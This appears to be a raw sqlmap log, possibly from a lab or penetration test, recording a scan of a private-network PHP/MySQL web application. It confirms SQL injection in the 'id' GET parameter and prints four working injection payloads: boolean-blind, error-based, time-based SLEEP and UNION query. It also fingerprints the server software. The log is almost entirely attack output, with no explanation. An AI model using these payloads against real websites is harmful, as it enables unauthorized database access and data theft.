 [08:24:17] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8926=8926 AND 'aLxS'='aLxS

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 9919 FROM(SELECT COUNT(*),CONCAT(0x717a6b7171,(SELECT (ELT(9919=9919,1))),0x716b7a7671,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Kfkg'='Kfkg

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8588 FROM (SELECT(SLEEP(5)))dpGt) AND 'Umjy'='Umjy

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1144' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7171,0x676f786f75627549686d716f61774b6d75467a4147535757
6449494c67486f6d4d6d5a7a77764675,0x716b7a7671)-- -
---
[08:28:37] [INFO] the back-end DBMS is MySQL
[08:28:37] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:28:37] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'

[*] ending @ 08:28:37 /2021-12-07/